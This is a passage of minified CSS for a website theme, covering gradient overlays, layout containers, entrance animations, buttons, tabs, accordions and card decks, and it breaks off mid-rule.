.gradient-overlay{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%}.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),color-stop(80%,rgba(255,255,255,.65))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),color-stop(70%,rgba(255,255,255,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,rgba(255,255,255,.65) 80%),linear-gradient(90deg,rgba(255,255,255,.75),rgba(255,255,255,.5) 70%,transparent)}@media (min-width:768px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,transparent 100%)}}@media (min-width:1200px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.85)),color-stop(80%,transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 40%,transparent 80%)}}.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.9)),to(rgba(255,255,255,.9)));background-image:linear-gradient(180deg,rgba(255,255,255,.9),rgba(255,255,255,.9))}@media (min-width:768px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(65%,rgba(255,255,255,.85)),to(rgba(255,255,255,.5))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.25)));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 65%,rgba(255,255,255,.5)),linear-gradient(90deg,rgba(255,255,255,.65),rgba(255,255,255,.25))}}@media (min-width:1200px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,rgba(255,255,255,.75)),color-stop(.75,transparent)),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 30%,transparent .75),linear-gradient(90deg,rgba(255,255,255,.75),transparent)}}.gradient-overlay.darker{background-color:#000}.light .bg-texture.type-custom .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.85)}.light .bg-texture .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.7)}.dark .text-gradient-reverse:not(.no-change),.dark .text-gradient:not(.no-change){color:#fff;background:0 0;-webkit-background-clip:initial;-webkit-text-fill-color:initial}.text-gradient{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-gradient-reverse{-webkit-background-clip:text;-webkit-text-fill-color:transparent}#page .bg-white{background-color:#fff}.dark .dark-white{color:#fff}.dark .dark-white-a a{color:#fff}.dark .dark-accent-a a:hover{color:#fff}.dark .dark-hover-white:hover{color:#fff}.light .light-white{color:#fff}.light .light-white-a a{color:#fff}.light .light-bg-white{background-color:#fff}.light.light_bg-white{background-color:#fff}.hide{display:none!important}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-fluid.no-gutters{padding-left:0;padding-right:0}.container-fluid.no-gutters>.row{margin-left:0;margin-right:0}.container-fluid.no-gutters>.row>[class*=col]{padding-left:0;padding-right:0}@media (min-width:768px){ul.columns-2{-webkit-columns:2;columns:2}}img{max-width:100%}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.row:before{content:none}.row:after{content:''}.row-max{max-width:calc(100% + 30px)}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.inherit-height{position:relative;height:100%}.zindex-5{position:relative;z-index:5}.zindex-4{position:relative;z-index:4}.flex-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.transition{-webkit-transition:ease all .3s;transition:ease all .3s}.section{position:relative;overflow:hidden}.rel{position:relative}.opacity-95{opacity:.85}.opacity-9{opacity:.9}.opacity-85{opacity:.85}.opacity-75{opacity:.75}@media (min-width:1200px){.h-xl-100{height:100%!important}}.company-socials.centered .social-links{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.company-socials.centered .social-links a{margin-left:.875rem;margin-right:.875rem}.company-socials.no-title h6{display:none}.social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:1em}.social-links a{font-size:2.2rem;line-height:1em;margin-right:1.75rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu{list-style:none;margin:0;padding:0}@media (min-width:1200px){.menu-xl-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.menu-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.menu a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.space-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:1200px){.space-xl-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}}.bg-texture{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-size:auto;background-position:0 0;background-repeat:repeat}.bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:multiply}.light .bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:inherit}.bg-center{background-position:center center}.bg-top-right{background-position:top right}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-bottom-right{background-position:bottom right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-full{background-size:cover;background-position:center;background-repeat:no-repeat}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-600{background-size:600px 600px}.bg-400{background-size:400px 400px}.bg-fixed{background-attachment:unset}@media (min-width:1200px){.bg-fixed{background-attachment:fixed}}.repeat{background-repeat:repeat}.no-repeat{background-repeat:no-repeat}.block-auto{display:block;margin-left:auto;margin-right:auto}.force-white{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.small-title{font-size:1.4rem;line-height:1.125em;font-weight:600;text-align:left;text-transform:uppercase}.small-title.text-center:after{margin-left:auto;margin-right:auto}.small-title.no-line:after{display:none}.small-title:after{content:'';display:block;width:75px;height:2px;margin-top:1.5em;margin-bottom:1em}.intro-text{max-width:850px;margin:0 auto}.dark .pro-custom-dropdown .custom-dropdown-select{color:#fff}.dark .pro-custom-dropdown .custom-dropdown{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.3)),to(rgba(10,22,34,.3)));background-image:linear-gradient(180deg,rgba(10,22,34,.3),rgba(10,22,34,.3))}.pro-custom-dropdown{position:relative;margin-bottom:20px;text-align:left}.pro-custom-dropdown .custom-dropdown-select{position:relative;width:100%;padding:1rem 5rem 1rem 1rem;border:2px solid rgba(0,0,0,.125);cursor:pointer}.pro-custom-dropdown .custom-dropdown-select:after{content:'\f078';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;right:1rem;top:1rem}.pro-custom-dropdown .custom-dropdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;z-index:9;top:100%;width:100%;padding:1rem;margin:0;border:0;border-top:none}.pro-custom-dropdown .custom-dropdown li{width:100%;margin-bottom:5px}.pro-custom-dropdown .custom-dropdown li a{display:block;width:100%;padding:1em 1.5em;border:none;background-color:transparent;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pro-custom-dropdown .custom-dropdown li a.active,.pro-custom-dropdown .custom-dropdown li a:hover{background-color:transparent;border:none}.pro-custom-dropdown .custom-dropdown li a.active{pointer-events:none}.sm-media{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#eee;color:#fff}.sm-media.video:hover .video-play-icon{opacity:.8;color:#fff}.sm-media.overlay .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sm-media .bg-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sm-media *{position:relative}.sm-media .video-play-icon{z-index:3}.video-play-icon{opacity:.5;font-size:8rem;line-height:1em;text-shadow:0 0 30px rgba(0,0,0,.75)}.phone-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.phone-item+.phone-item{margin-left:2em}.phone-item .number-label{font-size:1.6rem;font-weight:600}.dark .styled-phone{color:#fff}.styled-phone{font-size:2rem;font-weight:700;text-align:center}.styled-phone i{font-size:2.5rem}@media (min-width:768px){.styled-phone i{font-size:2rem}}.phone-popup-trigger{position:relative;cursor:pointer}.phone-popup-trigger.focus .phone-popup-box,.phone-popup-trigger:hover .phone-popup-box{pointer-events:all;opacity:1;z-index:9}.phone-popup-trigger.right-align .phone-popup-box{left:auto;right:-15px;-webkit-transform:none;transform:none}.fancybox-container .phone-popup-box{-webkit-box-shadow:none;box-shadow:none}.phone-popup-box{z-index:5;width:100%;background-color:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1200px){.phone-popup-box{pointer-events:none;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;width:250px;padding:30px}}.phone-popup-box .phone-item{margin-left:0}.phone-popup-box .phone-item+.phone-item{margin-top:15px}.phone-popup-box-fancybox{width:400px;max-width:80%}.location-info .info-row{margin-bottom:.5em}.location-info .info-row .icon{padding-right:2px;font-size:1.5rem}.circle-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;border-radius:50%;font-size:2rem;text-decoration:none!important}@media (min-width:375px){.circle-icon{font-size:2.4rem}}.circle-icon .mburger{-webkit-transform:scale(.8);transform:scale(.8)}.icon-style-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;font-size:2.4rem}.dark .circle-icon.dark-accent{background-color:transparent}.ie-width-fix>*{max-width:100%}.lazyload:not(.bg-texture),.lazyloading:not(.bg-texture){opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lazyloaded:not(.bg-texture){opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.logo-mark-wrap.text-center{margin-bottom:.1em}.logo-mark{height:1em;width:auto;margin-right:10px}.smct-row .smct-state{margin-bottom:25px}@media (min-width:768px){.smct-row .smct-state{margin-bottom:30px}}#smct-area-archive,#smct_content{padding-left:10%;padding-right:10%}#smct-area-archive h1,#smct_content h1{margin-bottom:30px}#smct-area-archive a,#smct_content a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pointer-none{pointer-events:none}.pointer-all{pointer-events:all}.hook-example{position:relative;z-index:6;display:block;max-width:500px;padding:2px;margin-bottom:3px;background-color:#fff}.hook-example span{display:block;padding:3px;font-size:14px;border:2px dashed red;text-align:center;color:#000}#podium-bubble,#podium-modal{bottom:60px!important}@media (min-width:1200px){#podium-bubble,#podium-modal{bottom:0!important}}#podium-prompt{bottom:135px!important}@media (min-width:1200px){#podium-prompt{bottom:75px!important}}.loader,.loader:after{border-radius:50%;width:10em;height:10em}.sm-media .bg-image.lazyloaded+.loader{display:none}.loader{z-index:0;position:absolute;top:auto;right:auto;left:auto;bottom:auto;margin:60px auto;font-size:10px;text-indent:-9999em;border-top:1.1em solid #dadada;border-right:1.1em solid #dadada;border-bottom:1.1em solid rgba(255,255,255,0);border-left:1.1em solid #dadada;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slick-slider.re-animate .slick-slide:not(.slick-current) .animated{-webkit-animation:none;animation:none}.slick-slider .animate-immediate{opacity:1;-webkit-animation:none;animation:none}.slick-slider .animate-immediate.stagger-children>*{opacity:1;-webkit-animation:none;animation:none}.animate-immediate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.animate-immediate{-webkit-animation-duration:1s;animation-duration:1s}}.animate-immediate.stagger-children>*{opacity:0;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.animate-immediate.stagger-children>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.animate-immediate.stagger-children>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.animate-immediate.stagger-children>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.animate-immediate.stagger-children>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.animate-immediate.stagger-children>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.animate-immediate.stagger-children>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-immediate.stagger-children>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate-immediate.stagger-children>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.immediate.animated.immediate{-webkit-animation:none!important;animation:none!important}.to-animate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.to-animate{-webkit-animation-duration:1s;animation-duration:1s}}.to-animate.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.to-animate.slowish{-webkit-animation-duration:1.3s;animation-duration:1.3s}.to-animate.slow{-webkit-animation-duration:2s;animation-duration:2s}.to-animate.immediate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children>*{opacity:0}.to-animate.stagger-children.animated>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children.animated>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.stagger-children.animated>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.stagger-children.animated>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.stagger-children.animated>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.stagger-children.animated>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.to-animate.stagger-children.animated>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.to-animate.stagger-children.animated>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.to-animate.stagger-children.animated>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.stagger-children.animated>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.fromRight.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.to-animate.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0s;animation-delay:0s}.to-animate.slide.slick-active+.slick-active{-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.slide.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1s;animation-delay:1s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1.2s;animation-delay:1.2s}.delay-200ms{-webkit-animation-delay:.2s;animation-delay:.2s}.delay-400ms{-webkit-animation-delay:.4s;animation-delay:.4s}.delay-600ms{-webkit-animation-delay:.6s;animation-delay:.6s}.delay-800ms{-webkit-animation-delay:.8s;animation-delay:.8s}.delay-1000ms{-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.animated.fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(-60px,60px);transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px);transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{display:inline-block;margin:0;padding:1.125em 1.75em;border-radius:0;border:none;font-size:1.3rem;font-weight:600;line-height:1;white-space:normal;text-decoration:none!important;text-transform:uppercase;letter-spacing:.0325em;-webkit-transition:all .4s ease;transition:all .4s ease}@media (min-width:768px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{font-size:1.5rem}}@media (min-width:992px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em .85em}}@media (min-width:1200px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em 1.75em}}.btn.center-button,.mce-content-body a.btn.center-button,.mce-content-body a.btn[data-mce-selected].center-button{display:table;margin:0 auto}.btn i,.mce-content-body a.btn i,.mce-content-body a.btn[data-mce-selected] i{margin-left:9px;line-height:1.6}.btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-secondary{color:#fff}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{background-color:transparent}.btn-secondary.outline{background-color:transparent}.btn-secondary.outline:active,.btn-secondary.outline:focus,.btn-secondary.outline:hover{color:#fff}.btn-white{background-color:rgba(255,255,255,0);-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;color:#fff}.btn-white:active,.btn-white:focus,.btn-white:hover{background-color:#fff}.dark .btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.dark .btn-primary.outline:active,.dark .btn-primary.outline:focus,.dark .btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.button-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:auto;margin-left:-.4rem;margin-right:-.4rem}@media (min-width:480px){.button-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.button-group .btn{margin:1rem .5rem 0}.tab-content{position:relative}.tab-content .tab-pane{pointer-events:none;position:absolute;top:0;left:0;display:block;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tab-content .tab-pane.active{pointer-events:all;position:relative;opacity:1}.sm-tabs .nav.nav-tabs{border:none}.sm-tabs .nav.nav-tabs li{margin-right:.5rem}.sm-tabs .nav.nav-tabs li a{padding:.75em 1.25em;border-radius:0;border:none;font-weight:700;display:block;-webkit-transition:ease all .3s;transition:ease all .3s;font-size:1.2rem}@media (min-width:768px){.sm-tabs .nav.nav-tabs li a{padding:1.25em 3em}}@media (min-width:992px){.sm-tabs .nav.nav-tabs li a{font-size:1.5rem}}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a:hover{color:#fff;text-decoration:none}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a.active:hover{color:#fff;border:none;margin-bottom:0}.sm-tabs .panel-group .panel{border-radius:0;margin:0!important;border:none!important}.sm-tabs .panel-group .panel .panel-heading{padding:0}.sm-tabs .panel-group .panel .panel-heading .panel-title a{display:block;width:100%;padding:20px;font-size:1.8rem;font-weight:400;text-decoration:none;color:#fff;position:relative}.sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed:after{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.sm-tabs .panel-group .panel .panel-heading .panel-title a:after{display:block;font-family:'Font Awesome 5 Pro';content:'\f078';font-size:1.7rem;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-tabs .panel-group .panel .panel-body{border:none;padding:10px 20px}.sm-tabs .tab-content{background:#fff;margin-bottom:20px;border:1px solid rgba(79,94,120,.15)}.sm-tabs .tab-content .tab-pane{padding:20px 20px 40px}.sm-accordion.dark .card .card-header{border-bottom:none}.sm-accordion.dark .card .card-header h5 button{color:#fff}.sm-accordion.dark .card .card-header h5 button .accordion-icon{color:#fff}.sm-accordion .card{border:none;background-color:transparent;margin-bottom:3px}.sm-accordion .card:last-child .collapse,.sm-accordion .card:last-child .collapsing{border-width:2px;border-style:solid;border-color:transparent;border-top:none;border-left:none;border-right:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-accordion .card.active .card-header h5 button .accordion-icon:before{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card.active .card-header h5 button .accordion-icon:after{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card .card-header{padding:0;border:none;border-bottom:3px solid #f0f0f0;background-color:transparent;border-radius:0}.sm-accordion .card .card-header h5{padding:0;margin:0}.sm-accordion .card .card-header h5 button{outline:0;width:100%;text-align:left;padding:20px 50px 20px 20px;position:relative;background:0 0;font-weight:500;color:#222;line-height:1.125em;border:none;-webkit-transition:ease all .5s;transition:ease all .5s;cursor:pointer}.sm-accordion .card .card-header h5 button .accordion-icon{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sm-accordion .card .card-header h5 button .accordion-icon:after,.sm-accordion .card .card-header h5 button .accordion-icon:before{display:block;content:'';position:absolute;width:12px;height:3px;left:0;right:0;margin:auto;background-color:#fff;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-accordion .card .card-header h5 button .accordion-icon:before{-webkit-transform:rotate(0);transform:rotate(0)}.sm-accordion .card .card-header h5 button .accordion-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sm-accordion .card .card-body{padding-left:20px}.sm-card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;margin-left:0}.sm-card-deck.card-deck-sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:480px){.sm-card-deck.card-deck-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-sm .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.sm-card-deck.card-deck-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-md .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.sm-card-deck.card-deck-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-lg 